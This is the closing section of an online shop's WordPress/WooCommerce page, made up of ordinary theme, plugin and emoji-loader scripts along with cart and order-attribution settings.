						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768568845 -->